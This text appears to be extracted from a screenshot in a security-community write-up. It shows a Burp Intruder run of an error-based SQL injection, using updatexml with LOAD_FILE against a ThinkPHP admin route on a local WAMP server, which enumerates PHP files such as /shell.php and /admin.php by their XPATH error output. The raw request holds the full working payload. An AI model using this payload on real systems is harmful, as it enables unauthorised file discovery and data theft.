 Request Payload Status Error Timeout Length 1105 Comment
26 /admin.php 500 66751 XPATH syntax error: '~0~'
81 /index.php 500 66750 XPATH syntax error: '~0~'
115 /shell.php 500 66751 XPATH syntax error: '~0~'
372 /Admin.php 500 66751 XPATH syntax error: '~0~'
1 /bbs/s8servu.php 500 66817 XPATH syntax error: '~1~'
2 /s8servu.php 500 66771 XPATH syntax error: '~1~'
3 /wish.php 500 66741 XPATH syntax error: '~1~'
4 /getimg.php 500 66761 XPATH syntax error: '~1~'
5 /s8wish.php 500 66761 XPATH syntax error: '~1~'
6 /register.php 500 66781 XPATH syntax error: '~1~'
7 /syssite/install/ini_setup.php 500 66963 XPATH syntax error: '~1~'
8 /admin888/admin.php 500 66847 XPATH syntax error: '~1~'
Request Response
Raw Params Headers Hex
GET
admin.php/admin/link/?gname=123%27)and%20updatexml(0,concat(0x7e,(isnull(LOAD_FILE(%27D:/wamp/www/ /%2fadmin%2ephp%27))),0x7e),0)--
%20-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: thinkphp_show_page_trace=0|0; thinkphp_show_page_trace=0|0; PHPSESSID=100nb21quskr178jph14pkclk7
Connection: close
Upgrade-Insecure-Requests: 1
先知社区